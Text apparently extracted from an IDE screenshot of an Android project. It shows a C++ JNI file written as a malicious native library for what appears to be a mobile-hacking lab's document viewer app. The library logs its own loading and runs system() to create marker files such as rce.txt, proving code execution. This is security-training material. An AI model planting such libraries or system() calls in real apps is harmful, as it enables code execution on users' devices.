 app
manifests
kotlin+java
java (generated)
cpp
includes
CMakeLists.txt
libdocviewer_pro.cpp
native-lib.cpp
res
res (generated)
Gradle Scripts
1 #include <jni.h>
2 #include <android/log.h>
3 #include <stdlib.h>
4
5 #define LOG_TAG "docviewer_pro"
6 #define LOGI(...) __android_log_print(ANDROID_LOG_INFO, LOG_TAG, __VA_ARGS__)
7
8 extern "C"
9 JNIEXPORT void JNICALL
10 MainActivity.initProFeatures(JNIEnv* env, jobject thiz) {
11 __android_log_print( prio: ANDROID_LOG_INFO, tag: "INERSIN", fmt: "Malicious SO is being loaded");
12 system( command: "touch /data/data/com.mobilehackinglab.documentviewer/files/inersin");
13 system( command: "touch /data/data/com.mobilehackinglab.documentviewer/files/rce.txt");
14 }